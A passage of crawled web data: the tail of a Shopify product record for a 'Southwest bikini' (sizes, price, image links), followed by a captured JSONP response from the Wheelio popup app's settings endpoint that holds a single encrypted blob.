2XL","public_title":"2XL","options":["2XL"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28414322376856,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088","options":[{"name":"Size","position":1,"values":["XS","S","M","L","XL","2XL"]}],"url":"\/products\/southwest-bikini","media":[{"alt":null,"id":28414322376856,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://dashboard.wheelio-app.com/api/wheelioapp/getsettings?jsonp=WheelioAppJSONPCallback243&s=warriors-scholars.myshopify.com&d=warriors-scholars.myshopify.com&cu=https%3A%2F%2Fwarriorsandscholars.com%2Fproducts%2Fsouthwest-bikini&uid=243
body_size: 13243
content:
window['WheelioAppJSONPCallback243']('U2FsdGVkX19DkT4JbTGtYJ+ucYUWjHS8bjb6dPvOd8u2c8cncwGsSA1bYBl4L1WrP3vXYOaCc1eXn6i5tB0MSEEMmfgXv44e59OtxR3WUHcK2GFVRuTJ/iiMqoYRx7RBHRCMHxZnJv47LBcBLsD80GdknT5GNRT7wRFQAYDQnwcijJlUnZh4w3bzrmu/OUE6vRd5B97/HiS3jWoXjsJKffZrPqDropVrYA+5Vsj1Y7aOYfqhF7r9q4dz1W2InvKdQzW8cpj60nvEXKs7l74RJ8rXCncUsQiLo4php9WS7GtvbVUzoQ5MFwaMaa/MredOXWkRm8IuRq+vOdepzrKkCZbLtWH1KR/ODeZDz9Ha8KYDD0L/IkK1dkaK2oG4qeFhjEIAp/8xjWSTEB8JAZQ6EDX3CV9zQomjAtI7FrqPrfKO1LLfm6Q05mT0vWoT06/A2XjVECvCRKop87ujr2GKStonK/pY5MHLfAbt7tcu4UhzwXFsMCdzrrQOq2VpkgytXiwPjmemXlsOkMKxYzQRZWYX84CErwr9w63KpGXtydkxdrosWNDpjK30+qAM6BV/McpZr5LdvUtRG3aNpf7nS0+/bkVivhuh0saYPbLdcb+qDqN7ktlGYFcrskt7MkvZoHOWHYce6clh9b+yHmeOazIUmzeygJpmQhKyCumvFSZjwH05E9tBJIjdx1BalkYBVuS9bd7Vmpi5xJIfWWqZ24JIFM8uIRIaTj8jkgf42s0/nsQiaSNGSpOlX1i/[base64]/bKr7iXZ4CNwoS45JXH/UPclqOlMyMduw6RW2R8KgP8oL8HirFwbToDyS60ycHcSsGFOOqbXe6GhN6Dk2M+o7eGGVIfqHPIu53yZ0Zk0Zq5c5Qoi1gWKVy0zHu/jejXTwwboxOpoK4GhKuN/yAKRNcS8HfkP92NRCyqLLiajae/ozEDKCRYN65nqQgb6Y7OI1segR5Sa28c3dG9FMiNp5XZ5fCKxb0/DCO11xM5q9/1af4vbp/5HGxBvyNwPwDRM0yY/YnFal0cLywP9XUjO5yye03nvLk4+iwTNRHnt27hB8XkQVFyFJfcSGMjK3GDCtp6XHymDakOSayUd1uFI7fPuvlyNkiN/NzwZ3hvz5nz5OPV1U3VTQzv+LUDHvEMrW8UB+J1N8C2/[base64]/EmB+NtPvG0wOtGoWegJ0SRzvpx7M4yhzoEpGWryOLMDlN72u0X81fd6t9NiyWQG1kRuC8XVFowD/6587s9O9QHLxJ7vqqF0juiz43pW6JKtJhLWrRTL3zqHj77HhbbtJ8Q/cKN6/d3H76N22RJox8eXiiAwaHE4l2r9gMf7TByJOp9JxRYTfD6kXlo8OEbcDekEigDMb+JrMKyA+uUgU90Og45UCDDU00yVOac17qyCKwRkK+rg65yPkDLLmE3PvJ0K02GlCwDseZ/u9FXmPqm8qfCbm62ZRatUovNBL7Wuo7gkUHMkUssAZkMfcShhSNckHzMuo+ox9OAJnhkbiiAncyGJnDxU0Lxci1mI6z8jd5wuuw9rY0K5jbU2WK4LvnNKoGx0pNDQAIBz6/XnRdyja7cDJPwJZdXypxdjGVAgQ8Gf0BYc7yzWwbIkzpTlx2i33ageFmZUGcM2dD26jyY+2/m1Wr5yOkdnIeqJreHjk/unq6/twtnqe0J/EVfJ8QRseliCj/p6LwDNcJYLk7umG2sz1B5ECfXD6t7kfcZn7973zOWGxcA44zqbgGf5rqDB4kaXdR9HtT/[base64]/lPgIuhJ+7AOWn/lTA0V3IRGGJv3IE2EC1KabCfAHHZw8rQrCS2u6xl2epocsFf5FMYO+f7oXRzw8zAaLQMHFt3UnRsUQdH4GuT6eV6M/PqXfJ5vA9T+CMzSahX+LKDkcUVJt79PXn0IFmXuqcOvGCjQ7oraQlbFOr8bgYsGkS8Le01Artjr/6Q5O/2ZOYfgLmpyEUE8w2hX+jL2Pn+UBkqtnhG6T/rzQXpdbXDTgSK+TY6qfVtm+FpVbAVvl8hcXQHrC37c616yZCa4/MWBr5wzTv/o0+wHJCYLs480kH5a+o80AyHVTj93Z6gQFe4wRgm4mUs6SuONEpRgWYF6r4/E7Xn2Jjd+5c6F6Vzq2qBjNrLoBsKSzQQeIcOdD+Rnk2Z65so2aw4RUTM1wwTclD7I2fgsW6dvJVTRXWgVKb6C/qyno2RIhuravkubArBZrwBhtsLuEFmyCqwp1A8gJ2Vs4xk3YZaQDab0AfQKRqtxL9rU/[base64]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[base64]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[base64]/8X1Opjmpo8EQwc6ePetPhU38m5dE0IpHj42t59J4HyOdWrlnt0JKemlJesyXJkFF21EgkKpNk2IcqihyE32ffx8rfUekG3EvAhc9KDACl4ctrzXxBbC1kvN+b4tWtuZGuPUHzEX23WdRGH9Hm4ZLuZXcdRLchxuAFX3E2s/cqWxqxt3ek4Qg/u2yDBo5cqZTqFugeyUbj86kV1SXD0TTHl4YST+FT9E1VLADNfC7HkyKC/4ZKLATy5IXAUw2qBZn0dQ+MS5FuFUc93uMakpWY38qghosNUAq6Fb55CI8XjKQ193kuIB9OMTqfaR0s7RdKSgKuEwDN9JLqi8dPpPVnA96QvjwrXqdtidvR05vDN9APp4IBel3xMzRM2WaW/3OPkosQ6PoNPHX7Uc9KQ8t5bHjKN1IMEuGUzlGtyigvbkGLvUmtd3g8mb3GugUifbvm/2NAJ/D8XXeuZEPli97uxObZ4cyDegH6T6irGBNaATBle2y/8FgBGw8/CauL7F5YueUtXiT0ib3f07FjPPkfBwB/gILJCcCxC84rT+US5yCPme9+oNpXz9jLMAmMOqBCDoRXgjjKBJzJDcuKKf1pFh+8bMrgRaynkqlhMEPFNJkta9xlz27BvN7LgZceabZ2FTVY02PG3iilFyNkqExycUnGh3w39NxXPHp1C60JBwr3lgBBfd/ssWj+BcBE5l5DeKHVmJlBSOw8gao5sDHX/AbtbNQBLF9xcjIbsPj9OuxVQlL4tWbM/g1++E5ho/TaHndnmBKAi/mU8k+XxwiXspILG7kQZ3Tb3Uzd9e5bn9mrW8D7zATeYGfHUVqfEhJ04k09IoYQI+bUtdqbj97dnPB2GYhHdi/FNcHoHBzgi8rKJ5mW8Ku7lgFrQfYxW4X1cfAVQBuoDxWBwXzMqWP32z6ifOnrIeluVY3DstcYiUGPQqppPxOWQ0i9YP50uWQr0200wS1V90BqMyzHuMIbLFsO5dsvY4HkYCBeBfnNwipXSHWnAe58PfQzv6UlKk/mzbRZunRCqnDDgCR6cxawkd2LWqQu4KXAHrLqkXSVlOroSjqn0GBmQT/TlnovHv2jqTGL8j5ROM71BEXwTTVoaU2SF/ywS0I7B7Ej129i6rEUauuyGqqvg+fHaRy2zLnu+AZ+DVOQvRhaG62nbN7MB9jfAUVmHCbM0thUkvJu0h0838H/xlyl/DZRwcFelZNRHxc5PMpJ1er80YqGGbfoD9IxPzCO0BAHcxWHTEQFOF5TIwpDcwA7vDAQ+gA1xsCZI61vft80TPNihBeC0hjr7RjJS0hmyJZdAWK0fH6G5GG5Oa91zSx+VKh4KSS1TeGY4Svh6o1qSNWndrishx/Jk1AIkm+9UOdPl3WROKbypB6w/HCAoMryJDgWhEVaMyS2Jo5NkIOGWhJ3wDWl8yeQXijsvWcyh1FXb9W1tAHH/DqogrvMxbvFr+9cWpL90cij4wUKOrpaJBoYYF1P6WL5NXfHDsjIAu1Bxih/rvRa2EUXLiDokC/PhpyM/P98vC+aa7fNwWUeqkiRaPedrsYzgozzky3Clo0QDYACVTg33YP/yggtEWTyH705pxA8Dn92uXfd2nJs1WPsd2rzpWxQEA4Ik16bQCdbd2V5Y6O2lKzeVCYT/BCz+dLAHio26jHynX4rXHvBJ4rB4wkZTlpg/rZ5GFprj7RjLOG22EGK0xdgLjnEruk9FU1/a9XlLTboeOyHHzh8h8iZV8bVj47iOWsA==')